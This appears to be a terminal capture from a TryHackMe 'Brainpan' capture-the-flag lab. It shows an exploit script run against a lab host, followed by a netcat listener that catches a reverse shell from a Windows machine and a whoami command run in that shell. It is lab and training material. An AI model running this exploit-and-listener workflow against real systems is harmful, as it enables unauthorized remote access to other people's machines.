 ┌──(jch㉿jch)-[~/THM/Brainpan/exploit]
└─$ python finalexplit.py 192.168.1.10 9999
┌──(jch㉿jch)-[~/THM/Brainpan/exploit]
└─$
┌──(jch㉿jch)-[~/THM/Brainpan/exploit]
└─$ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.9] from (UNKNOWN) [192.168.1.10] 49253
Microsoft Windows [Versin 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
whoami
whoami
jch-pc\jch
C:\Users\jch\Desktop>